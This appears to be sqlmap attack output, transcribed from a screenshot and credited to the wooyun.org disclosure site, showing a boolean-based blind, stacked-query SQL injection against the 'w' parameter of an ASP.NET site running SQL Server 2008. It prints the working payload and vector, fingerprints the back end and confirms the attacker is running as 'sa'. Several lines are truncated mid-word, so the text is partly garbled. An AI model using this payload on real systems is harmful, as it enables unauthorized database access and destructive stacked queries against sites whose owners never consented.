 ---
Parameter: w (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (I
Payload: source=tie&w=e';IF(1382=1382) SELECT 1382 ELSE DROP FUNCTION FKZR-
Vector: ;IF([INFERENCE]) SELECT [RANDNUM] ELSE DROP FUNCTION [RANDSTR]--
---
[19:53:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2008
[19:53:02] [INFO] fetching current user
[19:53:02] [INFO] resumed: sa
[19:53:02] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'sa'
[19:53:02] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[19:53:02] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that som
d (e.g. WAF)
[19:53:02] [INFO] fetched data logged to text files under 'C:\Users\Administrat
m'
www.wooyun.org